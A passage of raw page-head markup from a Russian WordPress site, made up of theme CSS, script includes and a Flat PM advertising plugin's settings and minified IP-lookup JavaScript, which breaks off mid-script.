.wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/57460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=57460' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 